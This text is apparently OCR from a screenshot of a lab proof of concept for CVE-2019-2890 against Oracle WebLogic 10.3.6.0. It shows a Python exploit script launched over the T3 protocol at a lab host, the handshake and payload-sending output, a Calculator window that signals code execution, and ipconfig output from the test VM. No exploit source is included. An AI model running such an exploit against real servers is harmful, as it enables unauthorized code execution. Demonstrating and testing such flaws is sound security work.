 CVE-2019-2890 [~/Downloads/CVE-2019-2890] - .../src/weblogic/wsee/jaxws/persistence/PersistentConte...
CVE-2019-2890 src weblogic wsee Poc2
Terminal
1: Project
2: Favorites
Z: Structure
➜ CVE-2019-2890 python weblogic.py 172.20.10.2 7001 poc.ser
[+] Connecting to 172.20.10.2 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.6.0.false
"
[+] Sending payload...
received "AS:2048
HL:19
"
➜ CVE-2019-2890
Database
m Maven Projects
CDI
JSF JSF
Ant Build
Terminal EE Java Enterprise Spring 0: Messages 3: Find 4: Run 5: Debug
Compilation completed successfully in 1 s 398 ms (2 minutes ago) 174:30 LF UTF-8
win7_x64
Oracle WebLogic Server 管理控
127.0.0.1:7001/console/login/LoginForm.jsp
ORACLE
WebLogic Server® 11g
Administration Console
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
管理员: C:\Windows\System32\cmd.exe
C:\Users\gxv\Desktop>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::f47d:9946:e761:74e3%10
IPv4 地址 . . . . . . . . . . . . : 172.20.10.2
子网掩码 . . . . . . . . . . . . : 255.255.255.240
默认网关. . . . . . . . . . . . . : 172.20.10.1
隧道适配器 isatap.{98F4A828-9C44-4BD8-9782-BD0C808B0BB4}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\gxv\Desktop>
半:
WebLogic Server 版本: 10.3.6.0
版权所有 © 1996, 2011, Oracle 和/或其子公司。保留所有权利。
Oracle 是 Oracle Corporation 和/或其子公司的注册商标。其它名称可能是各自所有者的商标。